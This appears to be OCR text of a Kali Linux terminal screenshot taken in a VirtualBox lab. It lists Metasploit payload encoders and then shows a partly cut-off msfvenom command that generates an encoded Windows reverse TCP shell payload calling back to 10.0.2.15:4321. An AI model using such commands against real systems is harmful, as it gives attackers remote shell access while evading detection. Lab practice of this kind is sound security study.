 kali 2 [Running] - Oracle VM VirtualBox
Applications Places Tue Sep 1, 3:12 AM root
root@Chris: ~
File Edit View Search Terminal Help
cmd/powershell_base64 excellent Powershell Base64 Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/eicar manual The EICAR Encoder
generic/none normal The "none" Encoder
mipsbe/byte_xori normal Byte XORi Encoder
mipsbe/longxor normal XOR Encoder
mipsle/byte_xori normal Byte XORi Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x86/add_sub manual Add/Sub Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_underscore_tolower manual Avoid underscore/tolower
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/bloxor manual BloXor - A Metamorphic Block Based XOR Encoder
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
root@Chris:~# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=10.0.2.15 LPORT=4321 -b "\x0
0" -f c -o /tmp/text.c -e x86/call4_dw
root@Chris: ~
5:12 PM
1/09/2015